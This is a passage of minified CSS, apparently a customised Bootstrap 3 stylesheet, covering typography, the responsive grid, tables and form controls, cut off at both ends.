Neue",Helvetica,Arial,sans-serif;font-size:13px;line-height:1.5;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#5B5B5B;text-decoration:none}a:hover,a:focus{color:#353535;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.5;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:19px;margin-bottom:19px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:#000}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}h1,.h1,h2,.h2,h3,.h3{margin-top:19px;margin-bottom:9.5px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:9.5px;margin-bottom:9.5px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:26px}h2,.h2{font-size:18px}h3,.h3{font-size:16px}h4,.h4{font-size:15px}h5,.h5{font-size:13px}h6,.h6{font-size:12px}p{margin:0 0 9.5px}.lead{margin-bottom:19px;font-size:14px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:19.5px}}small,.small{font-size:92%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#999}.text-primary{color:#99cc33}a.text-primary:hover{color:#7aa329}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#99cc33}a.bg-primary:hover{background-color:#7aa329}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:8.5px;margin:38px 0 19px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:9.5px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:19px}dt,dd{line-height:1.5}dt{font-weight:bold}dd{margin-left:0}@media (min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:9.5px 19px;margin:0 0 19px;font-size:16.25px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.5;color:#999}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:19px;font-style:normal;line-height:1.5}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:9px;margin:0 0 9.5px;font-size:12px;line-height:1.5;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#999;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:19px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.5;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:14.25px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:19px;font-size:19.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:13px;line-height:1.5;color:#555}.form-control{display:block;width:100%;height:33px;padding:6px 12px;font-size:13px;line-height:1.5;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:33px;line-height:1.5 \0}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px;line-height:1.5 \0}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:45px;line-height:1.33 \0}_:-ms-fullscreen,:root input[type="date"],_:-ms-fullscreen,:root input[type="time"],_:-ms-fullscreen,:root input[type="datetime-local"],_:-ms-fullscreen,:root input[type="month"]{line-height:1.5}_:-ms-fullscreen.input-sm,:root input[type="date"].input-sm,_:-ms-fullscreen.input-sm,:root input[type="time"].input-sm,_:-ms-fullscreen.input-sm,:root input[type="datetime-local"].input-sm,_:-ms-fullscreen.input-sm,:root input[type="month"].input-sm{line-height:1.5}_:-ms-fullscreen.input-lg,:root input[type="date"].input-lg,_:-ms-fullscreen.input-lg,:root input[type="time"].input-lg,_:-ms-fullscreen.input-lg,:root input[type="datetime-local"].input-lg,_:-ms-fullscreen.input-lg,:root input[type="month"].input-lg{line-height:1.33}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:19px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm,.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:0}select.input-sm,select.form-group-sm .form-control{height:30px;line-height:30px}textarea.input-sm,textarea.form-group-sm .form-control,select[multiple].input-sm,select[multiple].form-group-sm .form-control{height:auto}.input-lg,.form-group-lg .form-control{height:45px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:0}select.input-lg,select.form-group-lg .form-control{height:45px;line-height:45px}textarea.input-lg,textarea.form-group-lg .form-control,select[multiple].input-lg,select[multiple].form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:41.25px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:33px;height:33px;line-height:33px;text-align:center}.input-lg+.form-control-feedback{width:45px;height:45px;line-height:45px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:24px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:26px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm 